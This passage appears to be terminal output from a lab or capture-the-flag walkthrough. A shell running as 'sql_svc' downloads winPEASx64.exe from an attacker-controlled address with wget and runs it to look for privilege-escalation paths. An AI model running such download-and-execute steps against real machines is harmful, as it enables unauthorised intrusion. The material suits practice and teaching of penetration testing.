 C:\Users\sql_svc\Desktop>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\sql_svc\Desktop> wget http://10.10.16.8/winPEASx64.exe -outfile winpeasx64.exe
wget http://10.10.16.8/winPEASx64.exe -outfile winpeasx64.exe
PS C:\Users\sql_svc\Desktop> dir
dir
Directory: C:\Users\sql_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/25/2020 6:37 AM 32 user.txt
-a---- 11/30/2022 10:04 PM 1968640 winpeasx64.exe
PS C:\Users\sql_svc\Desktop> .\winpeasx64.exe